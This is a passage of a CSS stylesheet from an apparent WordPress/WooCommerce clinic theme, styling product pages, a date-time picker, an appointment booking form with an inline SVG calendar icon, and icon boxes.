.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary > div .woocommerce-variation-price .price {font-size: var(--wdtFontSize_H5);font-weight: var(--wdtFontWeight_Alt);}
.woocommerce div.product .wdt-custom-product-detail-summary-one  .summary .woocommerce-variation-availability {margin: 0;}
.woocommerce div.product .wdt-custom-product-detail-summary-one .summary.wdt-product-summary>div.product-buttons-wrapper.style-simple .wc_inline_buttons {display: inline-grid;
grid-template-columns: repeat(2,1fr);column-gap: clamp(0.9375rem, 0.5218rem + 0.8661vw, 1.875rem);row-gap: 10px;}
.woocommerce div.product .wdt-custom-product-detail-summary-one .summary.wdt-product-summary>div.product-buttons-wrapper.style-simple .wc_inline_buttons div:last-child {    grid-column-start: 1;
    grid-column-end: 3;
    grid-row-start: 2;
    display: inherit;
}
/* .woocommerce .product .wdt-custom-product-detail-summary-one form.cart table.variations tbody {flex-direction: column;} */
.woocommerce .product .wdt-custom-product-detail-summary-one form.cart table.variations tbody>:first-child{order: 1;}
.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline .yith-wcwl-wishlistexistsbrowse a,
.woocommerce div.product .wdt-custom-product-detail-summary-one .wdt-product-summary .product-buttons-wrapper.style-simple .wc_btn_inline a.yith-woocompare-button{font-weight: calc(var(--wdtFontWeight_Base) + 100);text-transform: uppercase;letter-spacing:var(--wdtLetter_spacing_btn);font-size: calc(var(--wdtFontSize_Base) - 4px);}
.woocommerce div.product .summary form.cart .single_variation_wrap {margin-bottom: 10px !important;}
/* .woocommerce .elementor-widget-wdt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide img {border:none;box-shadow: none;} */
.woocommerce div.product .wdt-custom-single-tabs .wdt-product-tabs .woocommerce-tabs ul.tabs {text-align: center;}

/* Cutom-product-detail-style-ends */

.wdt-custom-banner-icon.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg {margin: 0;height: auto;}

/* home-1 Fullwidth banner-starts */

.wdt-custom-emer-con-icon .wdt-content-item .wdt-content-media-group {display: flex;align-items: center;}
.wdt-custom-emer-con-icon .wdt-content-item .wdt-content-icon-wrapper .wdt-content-icon span i {display: inherit;}
.wdt-custom-emer-con-icon .wdt-content-item .wdt-content-subtitle {font-size: calc(var(--wdtFontSize_Base) - 4px );font-weight: var(--wdtFontWeight_Ext);letter-spacing: var(--wdtLetter_spacing_btn);}
.wdt-custom-emer-con-icon .wdt-content-item .wdt-content-elements-group  .wdt-content-button > a {background-color: transparent;padding: 0;font-weight: var(--wdtFontWeight_Alt);font-size: var(--wdtFontSize_H6);}
.wdt-custom-emer-con-icon .wdt-content-item .wdt-content-elements-group > div:not(:last-child) {
    margin-bottom: 0px;
}

/* home1-custom-doctor */
.wdt-custom-home-1doctors .dt-sc-staff-item.type1 .socialicon {background-color: rgba(var(--wdtquaternaryColorRgb), 0.8);}
 
.swiper-slide:not(.swiper-slide-active) .wdt-before-after-slider-container .wdt-before-after-sliders {
    display: none;
}


/* home-1 form */
.wdt-custom-appointment-type-3 .dt-sc-button {background-color: var(--wdtquaternaryColor);}
.wdt-custom-appointment-type-3 .dt-sc-button:hover {background-color: var(--wdtSecondaryColor);}
/* home-1 Fullwidth banner-ends */

/*--<< Date & Time Plugin >>--*/

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
    background: var(--wdtPrimaryColor);
    box-shadow: none;
    font-family: var(--wdtFontTypo_Alt);
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div {
    font-family: var(--wdtFontTypo_Alt);
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover { 
    background: var(--wdtPrimaryColor) !important;
    box-shadow: none !important;
}

.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker {  
    margin-top: 18px;
    margin-bottom: 0; 
}

.xdsoft_datetimepicker .xdsoft_calendar table {
    font-family: var(--wdtFontTypo_Alt);
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current {
    background: var(--wdtPrimaryColor);
    box-shadow: none;
}

.xdsoft_datetimepicker .xdsoft_calendar td:hover {
    background: var(--wdtPrimaryColor) !important;
    box-shadow: none !important;
}

.xdsoft_datetimepicker .xdsoft_calendar th, .xdsoft_datetimepicker .xdsoft_calendar td {
    font-size: 11px;
    text-align: center;
}

.xdsoft_datetimepicker .xdsoft_calendar td>div { padding: 0; }

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: var(--wdtPrimaryColor);
}

.xdsoft_datetimepicker .xdsoft_month {
    width: 80px;
}

.xdsoft_datetimepicker .xdsoft_label {
    font-family: var(--wdtFontTypo_Alt);
    font-size: 13px;
}

/*--<< Contact Form >>--*/

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a {
    display: flex;
    align-items: flex-end;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 {
    width: 100%;
    padding-right: 50px;
    margin-bottom: 35px;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details {
    margin-bottom: 50px;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p {
    display: flex;
    align-items: center;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(1) { 
     margin-right: 20px; 
     max-width: 350px;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap:nth-child(2) { 
      margin-left: 20px; 
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] { 
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    border-width: 0 0 1px 0;
    font-weight: var(--wdtFontWeight_Ext);
    padding: 10px;
    border-color: rgba(var(--wdtPrimaryColorRgb), 0.4);
    text-transform: uppercase;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-person-details p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"]:focus { 
    box-shadow: none; 
    border-color: var(--wdtSecondaryColor); 
    outline: none; 
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details {
    display: flex;
    align-items: flex-end;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details > div:not(:last-child) {  
    margin-right: 40px;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-email {
    width: 100%;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-email p {
    text-transform: uppercase;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-email p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"] {
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    border-width: 0 0 1px 0;
    font-weight: var(--wdtFontWeight_Ext);
    padding: 10px;
    border-color: rgba(var(--wdtPrimaryColorRgb), 0.4);
    text-transform: uppercase;
}
.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-email p .wpcf7-form-control-wrap .wpcf7-form-control[class*="wpcf7-text"]:focus{
    border-color: var(--wdtLinkHoverColor); }
.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-time {
    width: 100%;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-time p .wpcf7-form-control-wrap input[type="text"] {
     position: relative;
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    font-weight: var(--wdtFontWeight_Ext);
    border-width: 0 0 1px 0;
    padding: 10px;
    border-color: rgba(var(--wdtPrimaryColorRgb), 0.4);
    text-transform: uppercase;
    z-index: 1;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-time p i.icon-user-o { position: relative; }

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-time p i.icon-user-o:before {  
    content: '';
    position: absolute;
    width: 18px;
    height: 18px;
    -webkit-mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
    mask-image:  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 107.1 115' style='enable-background:new 0 0 107.1 115;' xml:space='preserve'%3E%3Cg transform='translate(0 -0.005)'%3E%3Cpath d='M53.5,110c-13.8,0-27.5,0-41.3,0c-4.2,0-7.6-3.4-7.6-7.6c0-26,0-52.1,0-78.1c-0.1-3.7,2.5-6.9,6.2-7.5 c0.5-0.1,1-0.1,1.5-0.1c3.7,0,7.4,0,11.1,0c0.8,0,0.8,0,0.8-0.8c0-2.1,0-4.3,0-6.4c-0.1-1.3,0.5-2.7,1.5-3.5c1.2-1,2.8-1.1,4.1-0.4 c1.4,0.6,2.2,2,2.2,3.5c0,2.3,0,4.6,0,7c0,0.6,0.2,0.8,0.8,0.8c13.2,0,26.5,0,39.7,0c0.6,0,0.8-0.2,0.8-0.8c0-2.3,0-4.6,0-6.8 c0-2.1,1.7-3.9,3.8-4s3.9,1.7,4,3.8c0,0,0,0.1,0,0.1c0,2.3,0,4.6,0,6.8c0,0.8,0,0.8,0.8,0.8c4.3,0,8.7,0,13,0 c3.7-0.1,6.9,2.6,7.5,6.3c0.1,0.4,0.1,0.8,0.1,1.2c0,26.2,0,52.3,0,78.5c0,4.1-3.3,7.4-7.4,7.4c0,0-0.1,0-0.1,0 C81.2,110,67.3,110,53.5,110 M53.6,44.5H11.4c-0.8,0-0.8,0-0.8,0.8c0,17.9,0,35.7,0,53.6c0,0.6,0.1,1.2,0.2,1.8 c0.6,2.3,2.8,3.9,5.2,3.7c25.3,0,50.6,0,75.9,0c2.3,0.2,4.4-1.5,4.5-3.9c0-0.2,0-0.4,0-0.7c0-18.1,0-36.3,0-54.4c0-0.9,0-0.9-1-0.9 L53.6,44.5 M73.3,21.9c-1.8,1.6-2.5,4.2-1.6,6.5c1.2,3,4.6,4.5,7.6,3.3c1.8-0.7,3.1-2.2,3.5-4.1c0.5-2-0.2-4.2-1.8-5.6 c0,1.4,0,2.8,0,4.2c0.1,2.1-1.6,3.9-3.8,4s-3.9-1.6-4-3.8c0-0.1,0-0.1,0-0.2C73.3,24.8,73.3,23.4,73.3,21.9 M24.3,21.9 c-1.5,1.3-2.3,3.3-1.9,5.3c0.5,3.2,3.6,5.3,6.7,4.8c3.2-0.5,5.3-3.6,4.8-6.7c-0.2-1.1-0.7-2.1-1.4-2.9c-0.1-0.1-0.2-0.3-0.4-0.2 c-0.1,0.1-0.1,0.3-0.1,0.4c0,1.2,0,2.5,0,3.7c0,2.2-1.7,3.9-3.9,3.9c0,0-0.1,0-0.1,0c-2.1,0-3.8-1.7-3.8-3.8c0,0,0-0.1,0-0.1 C24.3,24.8,24.3,23.4,24.3,21.9'/%3E%3Cpath d='M44.8,50.8c1.2,0,2.4,0,3.5,0c1.2-0.1,2.3,0.8,2.4,2c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0,1.2-0.9,2.2-2.1,2.3c-0.1,0-0.2,0-0.3,0c-2.3,0-4.7,0-7,0c-1.2,0.1-2.2-0.7-2.4-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.5-0.1-5,0-7.5 c0-1.2,1-2.1,2.1-2.1c0.1,0,0.1,0,0.2,0C42.5,50.8,43.6,50.8,44.8,50.8'/%3E%3Cpath d='M44.8,86.3c1.2,0,2.4,0,3.5,0c1.2-0.1,2.2,0.7,2.3,1.9c0,0.1,0,0.2,0,0.3c0.1,2.5,0.1,4.9,0,7.4 c0,1.2-0.9,2.2-2.1,2.2c-0.1,0-0.1,0-0.2,0c-2.4,0-4.8,0-7.2,0c-1.2,0.1-2.2-0.8-2.3-1.9c0-0.1,0-0.1,0-0.2c-0.1-2.5-0.1-5,0-7.6 c0-1.2,0.9-2.1,2.1-2.1c0.1,0,0.2,0,0.2,0C42.4,86.3,43.6,86.3,44.8,86.3'/%3E%3Cpath d='M44.8,79.9c-1.2,0-2.4,0-3.5,0c-1.2,0.1-2.2-0.7-2.3-1.9c0-0.1,0-0.2,0-0.3c-0.1-2.4-0.1-4.9,0-7.3 c0-1.2,0.9-2.2,2.1-2.3c0.1,0,0.2,0,0.3,0c2.3,0,4.6,0,7,0c1.3-0.1,2.3,0.8,2.4,2.1c0,0.1,0,0.2,0,0.4c0,2.3,0,4.6,0,6.9 c0.1,1.2-0.7,2.3-2,2.4c-0.2,0-0.3,0-0.5,0C47.1,79.9,46,79.9,44.8,79.9'/%3E%3Cpath d='M73.9,74.2c0-1.2,0-2.4,0-3.7c0-1.2,0.9-2.2,2-2.2c0,0,0.1,0,0.1,0c2.5,0,5,0,7.4,0c1.2,0,2.1,0.9,2.2,2.1 c0,0,0,0,0,0c0,2.5,0,5,0,7.5c0,1.2-1,2.1-2.2,2.1c-2.5,0-5,0-7.4,0c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1 C73.9,76.5,73.9,75.3,73.9,74.2'/%3E%3Cpath d='M85.7,92.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.2-2,2.2c-0.1,0-0.1,0-0.2,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1c0-2.5,0-4.9,0-7.4c0-1.2,0.9-2.2,2.1-2.2c0,0,0.1,0,0.1,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.2,2c0,0.1,0,0.2,0,0.2C85.7,89.8,85.7,91,85.7,92.2'/%3E%3Cpath d='M33.2,74.2c0,1.2,0,2.4,0,3.7c0.1,1.2-0.8,2.1-2,2.2c0,0-0.1,0-0.1,0c-2.5,0-5,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0,0,0-0.1c0-2.5,0-5,0-7.4c0-1.2,1-2.2,2.2-2.2c0,0,0.1,0,0.1,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.1,0.9,2.2,2c0,0.1,0,0.1,0,0.2C33.2,71.7,33.2,72.9,33.2,74.2'/%3E%3Cpath d='M56.4,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.9,2.3,2.1c0,0,0,0.1,0,0.1c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1C56.4,59,56.4,57.9,56.4,56.7'/%3E%3Cpath d='M73.9,56.7c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.9-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0.1,0,0.1,0,0.2c0,2.4,0,4.8,0,7.3c0,1.2-0.9,2.2-2.1,2.3c0,0-0.1,0-0.1,0c-2.4,0-4.8,0-7.3,0 c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-0.6,0-1.2,0-1.8C73.9,57.9,73.9,57.3,73.9,56.7'/%3E%3Cpath d='M56.4,74.1c0-1.2,0-2.4,0-3.6c-0.1-1.2,0.8-2.2,2-2.2c0.1,0,0.1,0,0.2,0c2.4,0,4.9,0,7.3,0 c1.2,0,2.2,0.9,2.2,2.1c0,0,0,0.1,0,0.1c0,2.5,0,5,0,7.4c0,1.2-1,2.2-2.2,2.2c0,0-0.1,0-0.1,0c-2.4,0-4.9,0-7.3,0 c-1.2,0-2.2-0.9-2.2-2.1c0,0,0-0.1,0-0.1C56.4,76.6,56.4,75.4,56.4,74.1'/%3E%3Cpath d='M27.3,86.3c1.2,0,2.4,0,3.6,0c1.1-0.1,2.2,0.8,2.3,1.9c0,0.1,0,0.2,0,0.3c0,2.4,0,4.8,0,7.3 c0.1,1.2-0.8,2.2-2,2.3c-0.1,0-0.1,0-0.2,0c-2.4,0-4.9,0-7.3,0c-1.2,0-2.2-0.9-2.3-2.1c0-0.1,0-0.1,0-0.2c0-2.4,0-4.7,0-7.1 c-0.1-1.2,0.9-2.3,2.1-2.3c0.1,0,0.2,0,0.3,0C25,86.3,26.2,86.3,27.3,86.3'/%3E%3Cpath d='M56.4,92.2c0-1.2,0-2.4,0-3.7c-0.1-1.2,0.8-2.1,2-2.2c0.1,0,0.2,0,0.2,0c2.4,0,4.8,0,7.3,0 c1.2-0.1,2.2,0.8,2.3,2c0,0.1,0,0.1,0,0.2c0,2.5,0,4.9,0,7.4c0,1.2-0.9,2.2-2.1,2.2c0,0-0.1,0-0.1,0c-2.5,0-4.9,0-7.4,0 c-1.2,0-2.2-0.9-2.2-2.1c0-0.1,0-0.1,0-0.2C56.4,94.6,56.4,93.4,56.4,92.2'/%3E%3C/g%3E%3C/svg%3E");
    -webkit-mask-position: center;
    mask-position: center;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    background-color: var(--wdtPrimaryColor);
    top: auto;
    bottom: -10px;
    left: -30px;
    right: auto;
    margin: auto;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-preference {
    width: 100%;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details p {
    text-transform: uppercase;
    font-weight: var(--wdtFontWeight_Ext);
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-preference p .select2-container.select2-container--default .select2-selection--single {
    -webkit-border-radius: var(--wdtRadius_Zero);
    border-radius: var(--wdtRadius_Zero);
    border-width: 0 0 1px 0;
    padding: 10px;
    border-color: rgba(var(--wdtPrimaryColorRgb), 0.4) !important;
    color: rgba(var(--wdtBodyTxtColorRgb), 0.8);
    line-height: var(--wdtLineHeight_Base);
    text-transform: uppercase;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-1 .appointment-details .booking-contact-preference p .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-2 { 
    width: 100%;
    max-width: 450px;
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div { 
    width: 100%;
    max-width: 230px;
    margin: auto 0 auto auto;
}
.wdt-custom-appointment-form-1.in-price-planing .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p input[type="submit"] {background-color: var(--wdtPrimaryColor);}
.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p input[type="submit"] {
    background-color: var(--wdtquaternaryColor);
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    margin: 0;
}

.wdt-custom-appointment-form-1.in-price-planing .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p input[type="submit"]:hover,
.wdt-custom-appointment-form-1 .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p input[type="submit"]:hover {
    background-color: var(--wdtSecondaryColor);
}

.wdt-custom-appointment-form-1  .wpcf7-form .appointment-a .col-2 .booking-contact-submit > div p label { 
    font-family: var(--wdtFontTypo_Alt);
    font-size: var(--wdtFontSize_H3);
    font-weight: var(--wdtFontWeight_Alt);
    line-height: var(--wdtLineHeight_Alt);
    text-transform: uppercase;
}


/*--------------------------------------------------------------
    Home - 1 Icon Box
--------------------------------------------------------------*/

    /*--<< Icon Box >>--*/

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item { padding: 50px 0; margin: 0 40px; box-shadow: 0px 0px 0px 0px rgba(var(--wdtTertiaryColorRgb), 1); -webkit-transform: translateY(0px); transform: translateY(0px); -webkit-transition: all .5s ease; transition: all .5s ease; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item:hover { box-shadow: var(--wdtBoxShadow); -webkit-transform: translateY(-30px); transform: translateY(-30px); }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-media-group { margin-bottom: 60px; }

    .wdt-custom-icon-box-a-1 .wdt-icon-box-holder .wdt-content-item .wdt-content-detail-group .wdt-content-title { margin-bottom: 10px; }

